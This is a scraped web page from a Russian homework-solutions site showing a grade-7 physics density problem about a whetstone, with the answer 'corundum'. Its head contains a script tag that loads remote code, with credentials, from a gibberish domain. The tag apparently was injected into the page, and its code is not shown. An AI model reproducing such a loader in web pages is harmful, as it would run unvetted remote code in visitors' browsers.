

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/1651
body_size: 5560
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Задание № 23. Длина точильного бруска равна 30 см, ширина - 5 см и толщина - 2 см. Масса бруска 1,2 кг. Определите плотность вещества, из которого сделан брусок. (в кг/м3 и г/см3) </title>
  <meta name="description" content="ГДЗ к Задание № 23. Длина точильного бруска равна 30 см, ширина - 5 см и толщина - 2 см. Масса бруска 1,2 кг. Определите плотность вещества, из которого сделан брусок. (в кг/м3 и г/см3)  (решение и ответ)"/>
  <meta name="keywords" content="Физика, 7 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v="/>
  <link rel="stylesheet" href="/assets/custom.css?v="/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>Задание № 23. Длина точильного бруска равна 30 см, ширина - 5 см и толщина - 2 см. Масса бруска 1,2 кг. Определите плотность вещества, из которого сделан брусок. (в кг/м3 и г/см3) </h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <p>Задание № 23. Длина точильного бруска равна 30 см, ширина - 5 см и толщина - 2 см. Масса бруска 1,2 кг. Определите плотность вещества, из которого сделан брусок. (в кг/м<sup>3</sup> и г/см<sup>3</sup>) </p>
<a href="https://5terka.com/images/fiz7resh/fiz7resh-116.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz7resh/fiz7resh-116.jpg" alt="" style=" width:289.44pt; height:64.56pt;"></a><p><b>Ответ: </b>корунд.</p>
          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-fizika-7-klass-a-v-peryshkin-n-a-rodina-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Домашняя работа по физике за 7 класс к учебнику «Физика. 7 класс» А.В.Перышкин, Н.А.Родина" class='about__link'>
        <img src="/covers/fizika-7-klass-peryshkin-a-v-rodina-n-a.jpg" alt="Домашняя работа по физике за 7 класс к учебнику «Физика. 7 класс» А.В.Перышкин, Н.А.Родина" />
    </a>
    <a href="/reshebnik-fizika-7-klass-a-v-peryshkin-n-a-rodina-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Домашняя работа по физике за 7 класс к учебнику «Физика. 7 класс» А.В.Перышкин, Н.А.Родина" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/7grade" title="Другие решебники за 7 класс" class='about__link'>7 класс</a> (А.В.Перышкин, Н.А.Родина, 1998 год),<br />
    задача <strong>№23</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-7-klass-a-v-peryshkin-n-a-rodina-zadachi-dlya-povtoreniya-str-173-vzaimodejstvie-tel" class='about__link'>Задачи для повторения стр. 173. Взаимодействие тел</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-fizika-7-a-v-peryshkin-n-a-rodina-vse-primery" title="Все задачи решебника по физике за 7 кл. А.В.Перышкин, Н.А.Родина" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/1650" title="Предыдущая: Задание № 21. На рисунке 202 изображены бруски одинаковой массы, изготовленные из меди, алюминия, золота, олова, свинца. Пользуясь таблицей плотностей, определите, из какого вещества изготовлен каждый брусок. " class='prev-next__link'>&larr; Задание № 21. На рисунке 202 изображены бруски одинаковой массы, изготовленные из меди, алюминия, золота, олова, свинца. Пользуясь таблицей плотностей, определите, из какого вещества изготовлен каждый брусок. </a></div><div class='col-lg-6 prev-next__column'><a href="/node/1652" title="Следующая: Задание № 24. В аквариум длиной 40 см и шириной 20 см налита вода до высоты 35 см. Определите массу налитой воды. Какую массу имеет такой же объем машинного масла? " class='prev-next__link'>Задание № 24. В аквариум длиной 40 см и шириной 20 см налита вода до высоты 35 см. Определите массу налитой воды. Какую массу имеет такой же объем машинного масла?  &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v="></script>
<script src="/assets/main.min.js?v="></script>
<script src="/assets/custom.js?v="></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5te"+"r"+"k"+"a.co"+"m"+"") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5te"+"r"+"k"+"a.co"+"m"+"'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sWhdyCAsHcbe3vprFXvJrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769934399846');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>